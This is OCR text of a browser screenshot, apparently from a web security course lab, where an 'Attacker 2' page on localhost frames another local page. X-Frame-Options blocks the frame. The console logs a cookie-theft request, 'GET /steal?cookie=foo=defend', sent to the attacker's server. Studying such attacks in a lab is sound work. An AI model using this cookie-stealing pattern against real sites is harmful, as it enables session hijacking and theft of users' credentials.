 localhost:4004
Google MyOdu | Main view CS 495/595 Web Secur... YouTube Home / Twitter GroupMe CVS project Other Bookmarks
Attacker 2
Below is an iframe that loads from a page that is in another path
foo=defend
Firefox Can't Open This
Page
To protect your security, localhost will
foo=defend
Inspector Console Debugger Network Style Editor Performance Memory Storage 3
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
Cookie “foo” will be soon rejected because it has the “SameSite” attribute set to “None” or an invalid value, without the “secure” localhost:4004:10:4
attribute. To know more about the “SameSite“ attribute, read https://developer.mozilla.org/docs/Web/HTTP/Headers/Set-Cookie/SameSite
foo=defend localhost:4004:15:13
GET http://localhost:4004/favicon.ico [HTTP/1.1 404 Not Found 2ms]
The loading of “http://localhost:4003/” in a frame is denied by “X-Frame-Options“ directive set to “SAMEORIGIN“. [Learn More] localhost:4003
GET http://localhost:4004/steal?cookie=foo=defend [HTTP/1.1 404 Not Found 1ms]